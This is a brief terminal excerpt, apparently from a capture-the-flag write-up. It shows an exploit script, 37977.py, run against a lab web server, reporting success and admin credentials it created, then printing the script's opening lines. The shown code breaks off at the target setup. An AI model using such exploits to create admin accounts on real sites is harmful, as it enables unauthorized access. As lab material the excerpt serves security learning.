 root@kali:~# python2.7 37977.py
WORKED
Check http://10.10.10.140/index.php/admin with creds forme:forme
root@kali:~# cat 37977.py | more
import requests
import base64
import sys
target = "http://10.10.10.140/index.php/"
if not target.startswith("http"):
    target = "http://" + target